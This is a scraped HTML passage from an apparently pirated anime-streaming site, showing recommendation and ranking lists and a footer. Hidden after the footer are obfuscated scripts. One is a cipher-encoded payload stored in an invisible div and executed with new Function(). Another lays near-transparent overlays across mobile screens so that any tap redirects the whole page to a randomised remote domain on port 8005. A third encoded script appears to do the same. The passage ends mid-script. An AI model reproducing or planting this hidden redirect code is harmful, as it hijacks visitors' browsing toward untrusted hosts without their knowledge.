data-original="https://pic.youkupic.com/upload/vod/20250405-1/bc09cdec314aa418407e23eb150d325b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/279024.html" title="炎炎消防队三之章">炎炎消防队三之章</a></p><p class="vodlist_sub">TV动画《#炎炎消防队#》第三季 制作决定！</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/296559.html" title="高校奇面组" data-original="https://pic.youkupic.com/upload/vod/20260110-1/0624a1e8719d5a97527e5aba3ea41d51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296559.html" title="高校奇面组">高校奇面组</a></p><p class="vodlist_sub">一応中学的学生一堂零、冷越豪、出瀬潔、大间仁、物星大等五人，因在中学留级等原因，各</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/296550.html" title="和机器人啪啪啪能算在经验次数里吗？？" data-original="https://pic.youkupic.com/upload/vod/20260110-1/a636dde63e7a719684ebf415bcec98b6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296550.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a></p><p class="vodlist_sub">仕事一筋、大手電機メーカーの企画部で働くOL・津田あかね(28)。職場では部のエー</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/296532.html" title="DARK MOON-黑之月：月之祭坛-" data-original="https://pic.youkupic.com/upload/vod/20260110-1/7f8d5992e693e7cbc84ae3c238883fce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296532.html" title="DARK MOON-黑之月：月之祭坛-">DARK MOON-黑之月：月之祭坛-</a></p><p class="vodlist_sub">利物飞德两大名校分别有着这样两个超人气校草男团，然而在一个身份成谜的女孩转学过来之</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“THE NEW GATE”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="256953" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="青春猪头少年不会梦到圣诞服女郎" href="/detail/283909.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250706-1/fe083c6303b40b08d46c98b1fb8c8ef0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>992</span><h4 class="title">青春猪头少年不会梦到圣诞服女郎</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情,爱情,动画,日韩动漫</p><p><span class="vodlist_sub">状态：全13集</span></p></div></a></li><li class="part_eone"><a href="/detail/290585.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>星辰光辉更胜太阳</a></li><li class="part_eone"><a href="/detail/166474.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>关于我转生变成史莱姆这档事第二季</a></li><li class="part_eone"><a href="/detail/169475.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>只要你说你爱我OAD</a></li><li class="part_eone"><a href="/detail/169473.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>妖狐×仆SSTV未放送第13话</a></li><li class="part_eone"><a href="/detail/154751.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>爱米第二季</a></li><li class="part_eone"><a href="/detail/296265.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>异国日记动画版</a></li><li class="part_eone"><a href="/detail/272046.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>青之壬生狼</a></li><li class="part_eone"><a href="/detail/179422.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>银河英雄传说DieNeueThese策谋第1章</a></li><li class="part_eone"><a href="/detail/161904.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>A3！满开剧团春&amp;夏</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="256953" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.fengxinyang.com/" title="星辰影院">星辰影院</a>提供免费VIP电视剧全集、综艺、动漫、高清未删减电影大全在线看</p><p>Copyright © 2020 fengxinyang.com All Rights Reserved</p><p>蒙ICP备20200606号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.fengxinyang.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zqdapszd_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zqdapszd_b");a[i].addEventListener("touchend",function(){var zqdapszd_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zqdapszd_n}else{window.location.href=zqdapszd_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`iYkQqVELFxl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4:fdJL4fM6LMDL84:fdJL4fM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4:fdJL4fM6LMSS880a[4:fdJL4fM6LMSS8}!Xd5 4:fdJL4fM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284:fdJL4fM^PYqLY[D62fODmqO(dF6O2mh5Y784:fdJL4fM^P4:fdJL4fM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 